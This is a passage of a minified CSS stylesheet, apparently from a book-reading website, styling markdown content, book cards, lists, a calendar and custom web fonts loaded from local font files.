rotateY(30deg);background-color:#EFEFEF;box-shadow:inset 0 0 0.3125rem #666}.md-content .pic{position:relative;left:-.4rem;z-index:100;display:block;margin:0 auto 20px;width:9.375rem;transform:perspective(800px) rotateX(0) rotateY(-30deg) rotateZ(0)}.md-content .pic img{width:100%}.md-content .read{text-decoration:underline}.md-content .star i{display:inline-block;width:88px;height:16px;background:url(../img/stars.png) no-repeat 0 -60px;text-indent:-9999px;overflow:hidden}.md-content a{background-color:transparent;text-decoration:none}.md-content a:active,.md-content a:hover{outline:0;text-decoration:none !important}.md-content strong{font-weight:bold}.md-content img{border:0}.md-content hr{box-sizing:content-box;height:0}.md-content pre{overflow:auto}.md-content code,.md-content kbd,.md-content pre{font-family:monospace,monospace;font-size:1em}.md-content input{color:inherit;font:inherit;margin:0}.md-content html input[disabled]{cursor:default}.md-content input{line-height:normal}.md-content input[type="checkbox"]{box-sizing:border-box;padding:0}.md-content table{border-collapse:collapse;border-spacing:0}.md-content td,.md-content th{padding:0}.md-content *{box-sizing:border-box}.md-content input{font:13px / 1.4 Helvetica,arial,nimbussansl,liberationsans,freesans,clean,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol"}.md-content a{color:#444;text-decoration:none}.md-content a:hover,.md-content a:active{text-decoration:underline}.md-content hr{height:0;margin:15px 0;overflow:hidden;background:transparent;border:0;border-bottom:1px solid #DDD}.md-content hr:before{display:table;content:""}.md-content hr:after{display:table;clear:both;content:""}.md-content h1,.md-content h2,.md-content h3,.md-content h4,.md-content h5,.md-content h6{margin-top:15px;margin-bottom:15px;padding:5px 10px;border-left:.2rem solid #CCC;background-color:#F6F6F6;font-size:1.125rem;font-weight:600}.md-content h1{font-size:2rem}.md-content h2{font-size:1.8rem}.md-content h3{font-size:1.6rem}.md-content blockquote{margin:0}.md-content ul,.md-content ol{padding:0;margin-top:0;margin-bottom:0}.md-content ol ol,.md-content ul ol{list-style-type:lower-roman !important}.md-content ul ul ol,.md-content ul ol ol,.md-content ol ul ol,.md-content ol ol ol{list-style-type:lower-alpha !important}.md-content dd{margin-left:0}.md-content code{font-family:Consolas,"Liberation Mono",Menlo,Courier,monospace;font-size:12px}.md-content pre{margin-top:0;margin-bottom:0;font:12px Consolas,"Liberation Mono",Menlo,Courier,monospace}.md-content .select::-ms-expand{opacity:0}.md-content .octicon{font:normal normal normal 16px/1 octicons-link;display:inline-block;text-decoration:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-user-select:none;-moz-user-select:none;user-select:none}.md-content .octicon-link:before{content:'\f05c'}.md-content:before{display:table;content:""}.md-content:after{display:table;clear:both;content:""}.md-content>*:first-child{margin-top:0 !important}.md-content>*:last-child{margin-bottom:0 !important}.md-content a:not([href]){color:inherit;text-decoration:none}.md-content .anchor{display:inline-block;padding-right:2px;margin-left:-18px}.md-content .anchor:focus{outline:none}.md-content p,.md-content blockquote,.md-content ul,.md-content ol,.md-content dl,.md-content table,.md-content pre{margin-top:0;margin-bottom:16px}.md-content hr{height:4px;padding:0;margin:16px 0;background-color:#E7E7E7;border:0 none}.md-content ul,.md-content ol{padding-left:2em}.md-content ul ul,.md-content ul ol,.md-content ol ol,.md-content ol ul{margin-top:0;margin-bottom:0}.md-content li>p{margin-top:16px}.md-content dl{padding:0}.md-content dl dt{padding:0;margin-top:16px;font-size:1em;font-style:italic;font-weight:bold}.md-content dl dd{padding:0 16px;margin-bottom:16px}.md-content blockquote{padding:0 15px;color:#777;border-left:4px solid #DDD}.md-content blockquote>:first-child{margin-top:0}.md-content blockquote>:last-child{margin-bottom:0}.md-content blockquote p,.md-content p{white-space:pre}.md-content table{display:block;width:100%;overflow:auto;word-break:normal;word-break:keep-all}.md-content table th{font-weight:bold}.md-content table th,.md-content table td{padding:6px 13px;border:1px solid #DDD}.md-content table tr{background-color:#FFF;border-top:1px solid #CCC}.md-content table tr:nth-child(2n){background-color:#F8F8F8}.md-content img{max-width:100%;box-sizing:content-box;background-color:#FFF}.md-content code{padding:0;padding-top:0.2em;padding-bottom:0.2em;margin:0;font-size:85%;background-color:rgba(0,0,0,0.04);border-radius:3px}.md-content code:before,.md-content code:after{letter-spacing:-0.2em;content:"\00a0"}.md-content pre>code{padding:0;margin:0;font-size:100%;word-break:normal;white-space:pre;background:transparent;border:0}.md-content .highlight{margin-bottom:16px}.md-content .highlight pre,.md-content pre{padding:16px;overflow:auto;font-size:85%;line-height:1.45;background-color:#F7F7F7;border-radius:3px}.md-content .highlight pre{margin-bottom:0;word-break:normal}.md-content pre{word-wrap:normal}.md-content pre code{display:inline;max-width:initial;padding:0;margin:0;overflow:initial;line-height:inherit;word-wrap:normal;background-color:transparent;border:0}.md-content pre code:before,.md-content pre code:after{content:normal}.md-content kbd{display:inline-block;padding:3px 5px;font-size:11px;line-height:10px;color:#555;vertical-align:middle;background-color:#FCFCFC;border:solid 1px #CCC;border-bottom-color:#BBB;border-radius:3px;box-shadow:inset 0 -1px 0 #BBB}.md-content .pl-c{color:#969896}.md-content .pl-c1,.md-content .pl-s .pl-v{color:#0086B3}.md-content .pl-e,.md-content .pl-en{color:#795DA3}.md-content .pl-s .pl-s1,.md-content .pl-smi{color:#333}.md-content .pl-ent{color:#63A35C}.md-content .pl-k{color:#A71D5D}.md-content .pl-pds,.md-content .pl-s,.md-content .pl-s .pl-pse .pl-s1,.md-content .pl-sr,.md-content .pl-sr .pl-cce,.md-content .pl-sr .pl-sra,.md-content .pl-sr .pl-sre{color:#183691}.md-content .pl-v{color:#ED6A43}.md-content .pl-id{color:#B52A1D}.md-content .pl-ii{background-color:#B52A1D;color:#F8F8F8}.md-content .pl-sr .pl-cce{color:#63A35C;font-weight:bold}.md-content .pl-ml{color:#693A17}.md-content .pl-mh,.md-content .pl-mh .pl-en,.md-content .pl-ms{color:#1D3E81;font-weight:bold}.md-content .pl-mq{color:#008080}.md-content .pl-mi{color:#333;font-style:italic}.md-content .pl-mb{color:#333;font-weight:bold}.md-content .pl-md{background-color:#FFECEC;color:#BD2C00}.md-content .pl-mi1{background-color:#EAFFEA;color:#55A532}.md-content .pl-mdr{color:#795DA3;font-weight:bold}.md-content .pl-mo{color:#1D3E81}.md-content kbd{display:inline-block;padding:3px 5px;font:11px Consolas,"Liberation Mono",Menlo,Courier,monospace;line-height:10px;color:#555;vertical-align:middle;background-color:#FCFCFC;border:solid 1px #CCC;border-bottom-color:#BBB;border-radius:3px;box-shadow:inset 0 -1px 0 #BBB}.md-content .task-list-item{list-style-type:none}.md-content .task-list-item+.task-list-item{margin-top:3px}.md-content .task-list-item input{margin:0 0.35em 0.25em -1.6em;vertical-align:middle}.md-content :checked+.radio-label{z-index:1;position:relative;border-color:#4078C0}.md-title{margin:10px 0;font-size:1.5rem}.md-whitebg{background:#FFF;padding:10px}.md-content *{word-break:normal;white-space:unset !important;word-wrap:break-word !important}.md-content .table-title{padding:10px 15px;border-bottom:1px solid #DDD;border-top-left-radius:3px;border-top-right-radius:3px;color:#333;background-color:#EFEFEF;position:relative}.md-content .table-cover{width:120px;height:150px;margin:0 10px 10px 10px;float:left}.md-content .table-border{overflow:hidden;display:block;border:1px solid #DDD;border-radius:3px}.md-content .text-center{text-align:center}.md-content .text-left{text-align:left}.md-content .text-right{text-align:right}.md-content .table{display:table;overflow:hidden;width:100%}.md-content .table>*{display:table-cell;width:1%;padding:10px 5px 10px}.md-content .table>*:first-child{padding-left:10px}.md-content .table>*:last-child{padding-right:10px}@media only screen and (max-device-width:760px){.md-content .table{display:block;overflow:hidden;width:100%}.md-content .table>*{display:block;width:100%;padding:10px}}.md-header{padding:0 10px}.book-card{border:1px solid #DDD;background:rgba(180,180,180,0.1);padding:10px;display:block;margin:10px;position:relative;height:170px;overflow:hidden}.book-card mip-img{width:90px;margin:-10px 10px 0 -10px}.book-card img{width:120px;height:150px;position:absolute;left:10px;top:10px}.book-card .center{padding:0 180px 10px 140px;color:#999;max-height:140px;overflow:hidden}.book-card .center h4{color:#333;margin-bottom:10px;line-height:30px;font-size:22px;font-weight:500;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.book-card .center p{margin-top:5px}.book-card .center:after{content:'';position:absolute;width:1px;background:#ddd;right:170px;top:20px;bottom:20px}.book-card .right-btn{position:absolute;right:10px;top:50%;transform:translateY(-50%);width:140px;text-align:center}.book-card .right-btn .bg-btn{margin-top:10px;padding:8px 10px;display:block}.wap .md-content{padding:0 !important}.wap .md-content .table>*{padding:0;margin-bottom:10px}.wap .md-content h1,.wap .md-content h2,.wap .md-content h3,.wap .md-content h4,.wap .md-content h5,.wap .md-content h6{font-size:1rem}.wap .md-header{padding:0}.wap .book-card{margin:0 5px;height:140px;font-size:13px}.wap .book-card img{width:90px;height:120px}.wap .book-card h4{font-size:16px}.wap .book-card .center{padding:0 10px 10px 100px}.wap .book-card .center:after{display:none}.cate-selector{overflow:hidden}.cate-selector>*{position:relative;min-height:40px;line-height:40px;font-size:90%;text-align:center !important}.cate-selector>div>span{position:absolute;top:50%;left:0;display:inline-block;width:60px;transform:translateY(-50%);color:#999}.cate-selector>div>ul{width:100%;display:flex;padding-left:60px;flex-wrap:wrap;border-bottom:1px solid #DDD}.cate-selector>div>ul li{padding:0 5px;line-height:32px}.cate-selector a{padding:5px 0}.cate-selector .active a{background:#b313db;color:#EEE}.ct-header{background:#F1F6FC;text-align:center}.ct-title{background-color:#E6E6E6;padding:5px 0;text-align:center}.calendar-table{margin:0 auto;display:block;overflow:hidden}.calendar-table ul{display:table;width:100%;padding:5px 0}.calendar-table ul li{display:table-cell;width:14.2857%;text-align:center}.calendar-table ul .active{border-radius:50%;background:#EEE;padding:2px 5px}.calendar-table ul .is-book{color:darkred}.calendar-table ul li span{color:#666;display:block;font-size:80%}.text-list>*{border-bottom:1px solid #EEE;padding:4px 5px;margin:4px 0;display:block}.book-cover-list,.book-list{overflow:hidden;position:relative}.book-cover-list .list-item,.book-list .list-item{margin:5px 10px 10px;position:relative;display:block;padding:5px 0;border-bottom:1px dashed #DDD}.book-cover-list .list-item:after,.book-list .list-item:after{content:'';clear:both;overflow:hidden}.book-cover-list .list-item>div+.item-text,.book-list .list-item>div+.item-text{position:absolute;left:50px;top:5px}.book-cover-list .list-item-rt .item-text p,.book-list .list-item-rt .item-text p{margin-left:0 !important}.book-cover-list .list-item-rt img.book-cover,.book-list .list-item-rt img.book-cover{position:absolute;right:5px;top:0}.book-cover-list .book-cover,.book-cover-list .book-cover>img,.book-list .book-cover,.book-list .book-cover>img{width:50px;height:60px;margin:0;padding:0}.book-cover-list .item-text,.book-list .item-text{display:block;right:0;font-size:13px}.book-cover-list .item-text>*,.book-list .item-text>*{display:block;height:20px;line-height:20px;overflow:hidden;margin-left:8px;color:#999;font-size:12px}.book-cover-list .item-text .icon60,.book-list .item-text .icon60{display:inline-block;width:60px;height:60px;float:left;margin-right:10px}.book-cover-list .item-text>p:first-child,.book-list .item-text>p:first-child{font-size:14px;color:#333}.book-cover-list .item-text>h3,.book-cover-list .item-text>h4,.book-list .item-text>h3,.book-list .item-text>h4{font-size:15px;color:#333}.book-cover-list .item-text>span,.book-list .item-text>span{position:absolute;top:0;right:0;background:#FFF}.large-cover-list .book-cover{width:100px;height:125px;margin:0;padding:0}.large-cover-list .item-text{left:105px !important;top:5px !important}.large-cover-list .item-text>*{height:23px}.large-cover-list .item-desc{overflow:hidden;height:58px}.large-cover-list .item-tit{height:23px}.book-list .item-text{position:relative;left:0;top:0}.tag-book-list .book-cover{float:left;margin:0 10px 0 0;opacity:0.9}.tag-book-list .tl-more{top:8px}@font-face{font-family:'y1';src:url(../ft/y1.eot);src:url(../ft/y1.eot?#iefix) format("embedded-opentype"),url(../ft/y1.woff) format("woff2"),url(../ft/y1.woff) format("woff"),url(../ft/y1.ttf) format("truetype"),url(../ft/y1.svg#y1) format("svg")}.y1,y1{font-family:"y1";font-size:inherit;font-style:normal}@font-face{font-family:'y2';src:url(../ft/y2.eot);src:url(../ft/y2.eot?#iefix) format("embedded-opentype"),url(../ft/y2.woff) format("woff2"),url(../ft/y2.woff) format("woff"),url(../ft/y2.ttf) format("truetype"),url(../ft/y2.svg#y2) format("svg")}.y2,y2{font-family:"y2";font-size:inherit;font-style:normal}@font-face{font-family:'y3';src:url(../ft/y3.eot);src:url(../ft/y3.eot?#iefix) format("embedded-opentype"),url(../ft/y3.woff) format("woff2"),url(../ft/y3.woff) format("woff"),url(../ft/y3.ttf) format("truetype"),url(../ft/y3.svg#y3) format("svg")}.y3,y3{font-family:"y3";font-size:inherit;font-style:normal}@font-face{font-family:'y4';src:url(../ft/y4.eot);src:url(../ft/y4.eot?#iefix) format("embedded-opentype"),url(../ft/y4.woff) format("woff2"),url(../ft/y4.woff) format("woff"),url(../ft/y4.ttf) format("truetype"),url(../ft/y4.svg#y4) format("svg")}.y4,y4{font-family:"y4";font-size:inherit;font-style:normal}@font-face{font-family:'y5';src:url(../ft/y5.eot);src:url(../ft/y5.eot?#iefix) format("embedded-opentype"),url(../ft/y5.woff) format("woff2"),url(../ft/y5.woff) format("woff"),url(../ft/y5.ttf) format("truetype"),url(../ft/y5.svg#y5) format("svg")}.y5,y5{font-family:"y5";font-size:inherit;font-style:normal}@font-face{font-family:'y6';src:url(../ft/y6.eot);src:url(../ft/y6.eot?#iefix) format("embedded-opentype"),url(../ft/y6.woff) format("woff2"),url(../ft/y6.woff) format("woff"),url(../ft/y6.ttf) format("truetype"),url(../ft/y6.svg#y6) format("svg")}.y6,y6{font-family:"y6";font-size:inherit;font-style:normal}@font-face{font-family:'y7';src:url(../ft/y7.eot);src:url(../ft/y7.eot?#iefix) format("embedded-opentype"),url(../ft/y7.woff) format("woff2"),url(../ft/y7.woff) format("woff"),url(../ft/y7.ttf) format("truetype"),url(../ft/y7.svg#y7) format("svg")}.y7,y7{font-family:"y7";font-size:inherit;font-style:normal}@font-face{font-family:'y8';src:url(../ft/y8.eot);src:url(../ft/y8.eot?#iefix) format("embedded-opentype"),url(../ft/y8.woff) format("woff2"),url(../ft/y8.woff) format("woff"),url(../ft/y8.ttf) format("truetype"),url(../ft/y8.svg#y8) format("svg")}.y8,y8{font-family:"y8";font-size:inherit;font-style:normal}@font-face{font-family:'y9';src:url(../ft/y9.eot);src:url(../ft/y9.eot?#iefix) format("embedded-opentype"),url(../ft/y9.woff) format("woff2"),url(../ft/y9.woff) format("woff"),url(../ft/y9.ttf) format("truetype"),url(../ft/y9.svg#y9) format("svg")}.y9,y9{font-family:"y9";font-size:inherit;font-style:normal}.swipe{overflow:hidden;visibility:hidden;position:relative}.swipe-wrap{overflow:hidden;position:relative}.swipe-wrap>.swipe-item{float:left;width:100%;position:relative;z-index:9}.swipe-item *[lazy-load]{visibility:hidden}.jkO-book-title{margin:15px 15px 15px;border:3px solid #bf0dbc;height:auto;padding:15px 15px 15px 15px;font-size:19px}@font-face{font-family:'y4';src:url(../ft/y4.eot);src:url(../ft/y4.eot?#iefix) format("embedded-opentype"),url(../ft/y4.woff) format("woff2"),url(../ft/y4.woff) format("woff"),url(../ft/y4.ttf) format("truetype"),url(../ft/y4.svg#y4) format("svg")}.y4,y4{font-family:"y4";font-size:inherit;font-style:normal}.jBP-book-name{width:auto;color:#350f96;margin:8px 8px 8px;height:auto;background:#74f7af;padding:8px 8px 8px}@font-face{font-family:'y3';src:url(../ft/y3.eot);src:url(../ft/y3.eot?#iefix) format("embedded-opentype"),url(../ft/y3.woff) format("woff2"),url(../ft/y3.woff) format("woff"),url(../ft/y3.ttf) format("truetype"),url(../ft/y3.svg#y3) format("svg")}.y3,y3{font-family:"y3";font-size:inherit;font-style:normal}.j0Y-leaders{background:#f092c3;padding:12px 12px 12px;color:#f911de;width:auto;margin:5px 5px;height:auto}@font-face{font-family:'y7';src:url(../ft/y7.eot);src:url(../ft/y7.eot?#iefix) format("embedded-opentype"),url(../ft/y7.woff) format("woff2"),url(../ft/y7.woff) format("woff"),url(../ft/y7.ttf) format("truetype"),url(../ft/y7.svg#y7) format("svg")}.y7,y7{font-family:"y7";font-size:inherit;font-style:normal}.j3d-writer-name{background:#f27bee;height:auto;color:#c10576;font-size:15px;padding:12px 12px;margin:10px 10px}@font-face{font-family:'y8';src:url(../ft/y8.eot);src:url(../ft/y8.eot?#iefix) format("embedded-opentype"),url(../ft/y8.woff) format("woff2"),url(../ft/y8.woff) format("woff"),url(../ft/y8.ttf) format("truetype"),url(../ft/y8.svg#y8) format("svg")}.y8,y8{font-family:"y8";font-size:inherit;font-style:normal}